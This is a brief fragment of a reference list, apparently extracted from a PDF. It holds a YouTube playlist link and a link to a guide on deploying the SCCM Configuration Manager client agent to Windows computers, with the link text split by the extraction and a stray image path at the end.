{3[}https://www.youtube.com/watch?v=ZQeRyaYNH4E&li](https://www.youtube.com/watch?v=ZQeRyaYNH4E&list=PLcRhfKiWZmM85PcV4YOsGEJ4W8i0bxAs6) [st=PLcRhfKiWZmM85PcV4YOsGEJ4W8i0bxAs6](https://www.youtube.com/watch?v=ZQeRyaYNH4E&list=PLcRhfKiWZmM85PcV4YOsGEJ4W8i0bxAs6)

{4} [https://setupconfigmgr.com/deploy-the](https://setupconfigmgr.com/deploy-the-configuration-manager-client-agent-to-windows-computers-in-sccm)[configuration-manager-client-agent-to-windows](https://setupconfigmgr.com/deploy-the-configuration-manager-client-agent-to-windows-computers-in-sccm)[computers-in-sccm](https://setupconfigmgr.com/deploy-the-configuration-manager-client-agent-to-windows-computers-in-sccm)

